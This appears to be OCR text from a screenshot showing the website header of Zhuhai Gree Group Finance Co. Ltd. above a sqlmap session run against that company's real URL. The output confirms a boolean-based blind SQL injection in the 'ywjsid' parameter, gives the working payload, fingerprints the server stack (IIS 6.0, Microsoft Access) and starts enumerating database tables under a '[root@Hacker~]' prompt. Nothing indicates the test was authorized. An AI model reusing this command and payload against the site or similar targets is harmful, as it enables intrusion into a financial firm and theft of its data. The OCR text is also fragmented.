 www.greefinance.com/ywjs.asp?ywjsid=1
GREE
珠海格力集团财务有限责任公司
ZHUHAI GREE GROUP FINANCE CO.LTD.
首
存
贷
结
同业
财务
债
融资
票据
金融
综合
商业
F:\x\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://www.greefinance.com/ywjs.asp?ywjsid=1" --table
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:40:58
[21:40:59] [INFO] resuming back-end DBMS 'microsoft access'
[21:40:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ywjsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ywjsid=1 AND 8389=8389
---
[21:40:59] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:40:59] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:40:59] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:40:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval